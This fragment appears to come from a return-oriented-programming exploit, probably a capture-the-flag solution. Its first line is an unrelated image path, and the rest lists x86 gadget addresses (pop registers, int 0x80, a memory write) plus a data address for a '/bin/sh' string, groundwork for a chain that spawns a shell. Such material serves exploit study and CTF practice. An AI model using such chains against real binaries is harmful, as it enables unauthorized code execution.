 # pop eax ; ret
pop_eax_ret = 0x080a8e36
# pop edx ; pop ecx ; pop ebx ; ret
pop_edx_ecx_ebx_ret = 0x0806ee91
# systemcall
int_0x80 = 0x08049563
# pop edx ; ret
pop_edx_ret = 0x0806ee6b
# xor eax, eax ; ret
xor_eax_ret = 0x08056420
# mov dword ptr [edx], eax ; ret
mov_eax_mem_edx_ret = 0x08056e65
# address of binsh (data section)
binsh = 0x080da060